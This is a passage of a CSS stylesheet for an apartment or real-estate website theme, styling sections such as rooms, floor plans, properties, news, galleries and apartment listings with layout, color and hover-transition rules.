    border-top: 20px solid #ffffff;
    content: "";
}

.about-section .counter-column .icon-box{
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}

.about-section .counter-column .icon-box .icon{
    position: relative;
    display: inline-block;
    font-size: 50px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 400;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .icon-box .icon{
    color: #ffffff;
}

.about-section .counter-column .count-box{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    margin-bottom: 3px;
    letter-spacing: 0.03em;
}

.about-section .counter-column .count-text{
    position: relative;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 500;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .count-text{
    color: #ffffff;
}

.about-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.about-section .counter-column .inner:hover .counter-title{
    color: #ffffff;
}

/*** 

====================================================================
        About Section Two
====================================================================

***/

.about-section-two{
    position: relative;
    padding: 120px 0 0px;
}

.about-section-two .title-box{
    position:relative;
    margin-bottom:50px;	
}

.about-section-two .title-box .sec-title{
    margin-bottom:0;	
}

.about-section-two .title-box .link-box{
    position:relative;
    text-align:right;
    padding-top:30px;
}

.about-section-two .content-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .content-column .inner-column{
    position: relative;
    padding-left: 50px;
}

.about-section-two .content-column .sec-title{
    margin-bottom: 35px;
}

.about-section-two .content-column .sec-title h2{
    line-height: 1.2em;
}

.about-section-two .content-column .text{
    position:relative;
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
}

.about-section-two .content-column .text p{
    font-size: 18px;
    line-height: 1.8em;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 30px;
}

.about-section-two .image-column{
    position: relative;
    margin-bottom: 50px;
    z-index:1;
}

.about-section-two .image-column .inner-column{
    position: relative;
}

.about-section-two .image-column .image-box{
    position: relative;
}

.about-section-two .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.about-section-two .image-column .image img{
    display: block;
    width: 100%;
}

.about-section-two .fun-fact-section{
    position:relative;
    background:none;
    padding:0px 0px;
    margin-top:-220px;
    overflow:hidden;
}

.about-section-two .fun-fact-section .inner-container{
    position:relative;
    padding:40px 0px;
    padding-left:290px;
    margin-left:250px;
    background:#24262d;
}

.about-section-two .fun-fact-section .inner-container:before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    width:3000px;
    height:100%;
    background:#24262d;	
}

/*** 

====================================================================
        About Page Section
====================================================================

***/

.about-page-section{
    position: relative;
    padding: 120px 0 0;
}

.about-block{
    position: relative;
    margin-bottom: 70px;
}

.about-block .content-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .content-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.about-block .content-column .sec-title{
    position: relative;
    margin-bottom: 37px;
}

.about-block .content-column .sec-title h2{
    line-height: 1.1em;
}

.about-block .content-column .text-box{
    position: relative;
}

.about-block .content-column .text-box p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.about-block .content-column .text-box p:last-child{
    margin-bottom: 0;
}

.about-block .image-column{
    position: relative;
    margin-bottom: 50px;
}

.about-block .image-column .image{
    position: relative;
    margin-bottom: 0;
    padding-top: 10px;
}

.about-block .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.about-block.style-two .content-column{
    order: 2;
}

.about-block.style-two .content-column .inner-column{
    position: relative;
    padding-right: 0px;
    padding-left: 70px;
}

/*** 

====================================================================
        Intro Section
====================================================================

***/

.intro-section{
    position: relative;
    padding: 120px 0 90px;
    text-align: center;
}

.intro-section .sec-title{
    margin-bottom: 40px;
}

.intro-section .sec-title h2{
    line-height: 1.2em;
}

.intro-section .text{
    position: relative;
    font-size: 22px;
    line-height: 40px;
    color: #6c6d70;
    font-weight: 400;
    max-width: 1000px;
    margin: 0 auto 50px;
}

.intro-section .image-column{
    position: relative;
    margin-bottom: 30px;
}

.intro-section .image-column .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.intro-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.intro-section .image-column .image:hover img{
    opacity: .50;
}

/*** 

====================================================================
        Fun Fact Section
====================================================================

***/

.fun-fact-section{
    position: relative;
    background-color: #24262d;
    padding: 30px 0;
}

.fun-fact-section .title-column{
    position:relative;
    margin-bottom:50px;	
}

.fun-fact-section .title-column .sec-title{
    margin:0;
    padding:70px 0px 30px;
}

.fun-fact-section .title-column .sec-title h2{
    color:#ffffff;	
}

.fun-fact-section .facts-couner{
    position: relative;
}

.fun-fact-section .counter-column{
    position: relative;
}

.fun-fact-section .counter-column .inner{
    position: relative;
    padding: 70px 15px;
}

.fun-fact-section .counter-column .icon-box{
    position: relative;
    font-size:52px;
    color: #ffffff;
    line-height:1em;
    margin-bottom:22px;
}

.fun-fact-section .counter-column .count-box{
    position: relative;
    font-size: 60px;
    line-height: 50px;
    color: #ffffff;
    font-weight: 400;
    letter-spacing: 0.03em;
    margin-bottom: 15px;
}

.fun-fact-section .counter-column .count-text{
    position: relative;
    font-size: 60px;
    line-height: 0.8em;
    color: #ffffff;
    font-weight: 400;
}

.fun-fact-section .counter-column .counter-title{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 1em;
    color: #fff;
    font-weight: 500;
    letter-spacing: 0.03em;
    text-transform: uppercase;
}

/*** 

====================================================================
                Room Section
====================================================================

***/

.room-section{
    position: relative;
    padding: 120px 0 0;
    background-color: #f7f5f1;
}

.room-section:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-image: url(assets/images/icons/pattern-1.jpg);
    content: "";
    opacity: 0.05;
}

.room-detail-tabs{
    position: relative;
}

.room-detail-tabs .tabs-box{
    position: relative;
}

.room-detail-tabs .tab-btns{
    position: relative;
    left:0;
    top:0;
    width:100%;
    display: table;
    margin-bottom:60px;
}

.room-detail-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    width:20%;
    vertical-align: middle;
    background-color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 25px 15px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.room-detail-tabs .tab-btns li:before{
    position: absolute;
    right: 0;
    top:0px;
    border-right: 18px solid #ffffff;
    border-bottom: 21px solid transparent;
    content: "";
}

.room-detail-tabs .tab-btns li:last-child:before{
    border-right: 18px solid #f7f5f1;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
    color: #ffffff;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
    -webkit-transition: all 300ms ease 300ms;
    -moz-transition: all 300ms ease 300ms;
    -ms-transition: all 300ms ease 300ms;
    -o-transition: all 300ms ease 300ms;
    transition: all 300ms ease 300ms;
}

.room-detail-tabs .tab-btns li:hover span,
.room-detail-tabs .tab-btns li.active-btn span{
    color: #ffffff;
    opacity: 0.1;
}

.room-detail-tabs .tabs-content{
    position: relative;
    padding: 0 0 70px;
}

.room-detail-tabs .tab{
    position: relative;
    display:none;
}

.room-detail-tabs .active-tab{
    display:block;	
}

.room-section .content-column{
    position: relative;
}

.room-section .content-column .inner-column{
    position: relative;
    margin-right: -30px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .content-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .content-column h2{
    position: relative;
    display: block;
    font-size: 30px;
    line-height: 1em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 40px;
}

.room-section .content-column .room-size{
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
}

.room-section .content-column .room-size span{
    margin-right: 25px;
}

.room-section .content-column .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 50px;
}

.room-section .room-info{
    position: relative;
    margin-bottom: 40px;
}

.room-section .room-info .icon{
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
    font-size: 64px;
    line-height: 1em;
    color: #000000;
}

.room-section .room-info h5{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    padding-right: 40px;
}

.room-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.room-section .image-column .inner-column{
    position: relative;
    padding-left: 110px;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 100ms;
    -ms-transition:all 500ms ease 100ms;
    transition:all 500ms ease 100ms;
}

.room-section .active-tab .image-column .inner-column{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.room-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.room-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

/*** 

====================================================================
        why Choose us
====================================================================

***/

.why-choose-us{
    position: relative;
    padding:120px 0px;
    background-color: #24262d;
}

.why-choose-us .image-layer{
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    opacity: .35;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.why-choose-us .title-column{
    position: relative;
}

.why-choose-us .title-column .inner-column{
    position: relative;
    padding-top: 170px;
    padding-left: 70px;
}

.why-choose-us .sec-title h2{
    line-height: 1.2em;
}

.why-choose-us .sec-title .title{
    margin-bottom: 10px;
}

.why-choose-us .feature-column{
    position: relative;
}

.why-choose-us .feature-column .inner-column{
    position: relative;
    padding-right: 70px;
}

.why-choose-us .features-box{
    position: relative;
    background-color: #ffffff;
    margin-top: 18px;
    padding: 80px 100px 70px;
}

.why-choose-us .feature-list{
    position: relative;
    display: block;
    counter-reset:count;
}

.why-choose-us .feature-list li{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    margin-bottom: 36px;
    padding-left: 60px;
}

.why-choose-us .feature-list li:before{
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    line-height: 2em;
    font-weight: 600;
    counter-increment: count;
    content: "0" counter(count);
}

.why-choose-us .feature-list li:last-child{
    margin-bottom: 0;
}

.why-choose-us .features-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.why-choose-us .features-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

/*** 

====================================================================
        Features Section
====================================================================

***/

.features-section{
    position: relative;
    padding: 120px 0 70px;
}

.feature-block-two{
    position: relative;
    margin-bottom: 50px;
}

.feature-block-two .inner-box{
    position: relative;
}

.feature-block-two .image-box{
    position: relative;
}

.feature-block-two .image{
    position: relative;
    margin-bottom: 0;
}

.feature-block-two .image img{
    display: block;
    width: 100%;
    height: auto;
}

.feature-block-two .lower-content{
    position: relative;
    padding-top: 25px;
}

.feature-block-two h5{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 28px;
}

.feature-block-two .text{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 33px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 40px;
}

.feature-block-two .list-style-one li{
    font-weight: 400;
}

.feature-block-two .list-style-one li:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Call To Action
====================================================================

***/

.call-to-action{
    position: relative;
    padding: 120px 0;
    text-align: center;
}

.call-to-action:before{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-image: url(assets/images/icons/pattern-2.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    opacity: 0.10;
    content: "";
}

.call-to-action .sec-title .title{
    color: #ffffff;
}

.call-to-action .number{
    position: relative;
    display: block;
    font-size: 50px;
    line-height: 1em;
    color: #ffffff;
    margin-top: 10px;
    letter-spacing: 0.05em;
}

.call-to-action .number a{
    color: #ffffff;
}

.call-to-action .number a:hover{
    text-decoration: underline;
}

/*** 

====================================================================
        Floor Section
====================================================================

***/

.floor-section{
    position: relative;
    padding: 120px 0;
}

.floor-carousel{
    position: relative;
}

.floor-carousel .info-column{
    position: relative;
}

.floor-carousel .floor-info{
    position: relative;
}

.floor-carousel .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.floor-carousel .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.floor-carousel .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
    font-weight: 600;
}

.floor-carousel .text-column{
    position: relative;
}

.floor-carousel .text-column p{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 34px;
}

.floor-carousel .text-column .theme-btn{
    margin-top: 20px;
}

.floor-carousel .owl-nav{
    display: none;
}

.floor-carousel .owl-dots{
    position: absolute;
    right: 0;
    top: -80px;
}

.floor-carousel .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid #d3d4d5;
    margin-left: 10px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.floor-carousel .owl-dot:last-child{
    margin-bottom: 0;
}

/*** 

====================================================================
        Property Section
====================================================================

***/

.property-section{
    position: relative;
    padding: 120px 0;
}

.property-tabs{
    position: relative;
    border-top: 0;
    border: 2px solid #f7f5f1;
}

.property-tabs .tab-btns{
    position: relative;
}

.property-tabs .tab-btns{
    position: relative;
    display: table;
    width: 100%;
}

.property-tabs .tab-btns li{
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.03em;
    cursor: pointer;
    text-align: center;
    padding: 30px 15px;
    background-color: #f7f5f1;
    border-right: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
    background-color: #24262d;
}

.property-tabs .tab{
    position: relative;
}

.property-tabs .content-box{
    position: relative;
    padding: 70px 75px 70px;
}

.property-tabs .content-box .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 70px;
}

.property-tabs .info-column{
    position: relative;
}

.property-tabs .floor-info{
    position: relative;
    margin-bottom: 60px;
    opacity:0;
    -webkit-transform:translateX(-30px);
    -ms-transform:translateX(-30px);
    transform:translateX(-30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .floor-info{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

.property-tabs .floor-info li{
    position: relative;
    font-size: 16px;
    line-height: 27px;
    color: #6c6d70;
    font-weight: 600;
    text-transform: uppercase;
    padding: 15px 30px;
    background-color: #f7f5f1;
}

.property-tabs .floor-info li:nth-child(even){
    background-color: #ffffff;
}

.property-tabs .floor-info li span{
    position: relative;
    float: right;
    color: #24262d;
}

.property-tabs .image-column{
    position: relative;
    text-align: right;
}

.property-tabs .image-column .image{
    position: relative;
    opacity:0;
    -webkit-transform:translateX(30px);
    -ms-transform:translateX(30px);
    transform:translateX(30px);
    -webkit-transition:all 500ms ease 200ms;
    -ms-transition:all 500ms ease 200ms;
    transition:all 500ms ease 200ms;
}

.property-tabs .active-tab .image-column .image{
    opacity:1;
    -webkit-transform:translateX(0px);
    -ms-transform:translateX(0px);
    transform:translateX(0px);	
}

/*** 

====================================================================
        News Section
====================================================================

***/

.news-section{
    position: relative;
    padding: 120px 0 90px;
}

.news-block{
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block .image-box{
    position: relative;
}

.news-block .image-box .image{
    position: relative;
    margin-bottom: 0;
    background-color: #f7f5f1;
    overflow: hidden;
}

.news-block .image-box .image img{
    display: block;
    width: auto;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block .inner-box:hover .image a img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block .lower-content{
    position: relative;
    padding: 35px;
    overflow: hidden;
}

.news-block .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block .lower-content h5{
    position: relative;
    display: block;
    font-size: 33px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}

.news-block .lower-content h5 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .lower-content .text{
    position: relative;
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
    margin-bottom: 0px;
}

.news-block .post-info {
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
}

.news-block .post-info li{
    position: relative;
    display: inline-block;
    margin-right: 15px;
    padding-right: 20px;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block .post-info li a{
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

.news-block .post-info li:before{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
    content: ".";
}

.news-block .post-info li a:hover{
    color: #24262d;
    text-decoration:underline;	
}

/*** 

====================================================================
                News Section Two
====================================================================

***/

.news-section-two{
    position: relative;
    padding: 120px 0 90px;
}

.news-block-two{
    position: relative;
    margin-bottom: 30px;
}

.news-block-two .inner-box{
    position: relative;
    background-color: #f7f5f1;
}

.news-block-two .image-box{
    position: relative;
}

.news-block-two .image-box .image{
    position: relative;
    margin-bottom: 0;
    overflow: hidden;
    background-color: #24262d;
}

.news-block-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.news-block-two .inner-box:hover .image img{
    opacity: .70;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.news-block-two .lower-content{
    position: relative;
    padding: 40px 60px 50px;
}

.news-block-two .lower-content .date{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 10px 30px;
    text-transform: uppercase;
    background-color: #24262d;
    margin-bottom: 20px;
}

.news-block-two .lower-content h4{
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 34px;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.news-block-two .lower-content h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;	
}

/*** 

====================================================================
        News Detail
====================================================================

***/

.news-detail{
    position: relative;
}

.author-box{
    position: relative;
    margin-bottom: 70px;
    border: 2px solid #f7f5f1;
    padding: 58px 58px;
}

.author-box .inner-box{
    position: relative;
    padding-left: 210px;
    min-height: 165px;
}

.author-box .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 160px;
}

.author-box .thumb img{
    display: block;
    width: 100%;
}

.author-box .name{
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 1em;
    color: #24262d;
    font-weight: 600;
    margin-bottom: 40px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.author-box .text{
    font-size: 18px;
    line-height: 34px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Gallery Section
====================================================================

***/

.gallery-section{
    position: relative;
    padding:1px 0px;
}

.gallery-item{
    position: relative;
}

.gallery-item .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item .image-box .image{
    position: relative;
}

.gallery-item .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-section .owl-nav{
    display: none;
}

/*** 

====================================================================
                Gallery Section Two
====================================================================

***/

.gallery-section-two{
    position: relative;
    padding: 110px 0 0;
}

.gallery-section-two:before{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-color: #f7f5f1;
}

.gallery-section-two .pattern-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 60%;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: cover;
    opacity: 0.05;
}

.gallery-item-two{
    position: relative;
}

.gallery-item-two .image-box{
    position: relative;
    overflow: hidden;
}

.gallery-item-two .image-box .image{
    position: relative;
}

.gallery-item-two .image-box .image img{
    display: block;
    width: 100%;
    height: auto;
}

.gallery-item-two .overlay-box{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(222,158,83,.90);
    content: "";
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
}

.gallery-item-two .image-box:hover .overlay-box{
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
}

.gallery-item-two .overlay-box a{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -25px;
    margin-left: -25px;
}

.gallery-item-two .overlay-box a span{
    display: block;
    height: 58px;
    width: 58px;
    color: #ffffff;
    border-radius: 50%;
    font-weight: 400;
    line-height: 58px;
    font-size: 30px;
}

.gallery-item-two .owl-nav{
    display: none;
}

.gallery-section-two .gallery-item-two .image{
    margin-bottom: 0;
}

.gallery-section-two .owl-nav{
    display: none;
}

.gallery-section-two .owl-dots{
    position: absolute;
    bottom: 62px;
    left: 0;
    width: 100%;
    text-align: center;
}

.gallery-section-two .owl-dot{
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    border: 6px solid rgba(255,255,255,0.20);
    margin: 0 5px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.gallery-section-two .owl-dot.active,
.gallery-section-two .owl-dot:hover{
    border: 6px solid #ffffff;
}

/*** 

====================================================================
                Gallery Page Section
====================================================================

***/

.gallery-page-section{
    position: relative;
    padding: 120px 0 90px;
}

/*=== Mixitup Gallery ===*/
.mixitup-gallery .filters{
    margin-bottom:50px;
    text-align: center;
}

.mixitup-gallery .filters .filter-tabs{
    position:relative;
    display: block;
}

.mixitup-gallery .filters li{
    position:relative;
    display: inline-block;
    font-size:14px;
    line-height:30px;
    padding:10px 30px;
    cursor:pointer;
    color:#ffffff;
    font-weight:700;
    margin: 0 4px 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.mixitup-gallery .filters .filter.active,
.mixitup-gallery .filters .filter:hover{
    color: #ffffff;
    background-color: #24262d;
}

.mixitup-gallery .gallery-item-two{
    display: none;
}

.gallery-item-two{
    position: relative;
    margin-bottom: 30px;
}

.owl-theme .gallery-item-two{
    margin-bottom:0;	
}

/*** 

====================================================================
        Apartments Section
====================================================================

***/

.apartments-section{
    position: relative;
    padding: 120px 0 90px;
}

.apartment-block{
    position: relative;
    margin-bottom: 30px;
}

.apartment-block .inner-box{
    position: relative;
}

.apartment-block .image-box{
    position: relative;
}

.apartment-block .image{
    position: relative;
    margin-bottom: 0;
    background-color: #24262d;
}

.apartment-block .image img{
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .image img{
    opacity: .70;
}

.apartment-block .info-box{
    position: relative;
    padding: 35px 40px;
    background-color: #f7f5f1;
}

.apartment-block .info-box:before{
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    height:100%;
    opacity:0;
    background-color: #24262d;
    -webkit-transform-origin:bottom;
    -ms-transform-origin:bottom;
    transform-origin:bottom;
    -webkit-transform:scaleY(0);
    -ms-transform:scaleY(0);
    transform:scaleY(0);
    -webkit-transition:all 300ms ease 100ms;
    -ms-transition:all 300ms ease 100ms;
    transition:all 300ms ease 100ms;	
}

.apartment-block .inner-box:hover .info-box:before{
    opacity:1;
    -webkit-transform:scaleY(1);
    -ms-transform:scaleY(1);
    transform:scaleY(1);
}

.apartment-block .info-box h4{
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 30px;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.apartment-block .info-box h4 a{
    color: #24262d;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.apartment-block .inner-box:hover .info-box h4 a{
    color: #ffffff;
}

.apartment-block .info-box .read-more{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/*** 

====================================================================
        Apartment Detail
====================================================================

***/

.apartment-detail{
    position: relative;
    padding: 120px 0 105px;
}

.apartment-detail .upper-box{
    position: relative;
}

.apartment-detail .slide-item{ 
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 80px 60px 60px;
}

.apartment-detail .upper-box .image{ 
    position: relative;
    margin-bottom: 0;
}

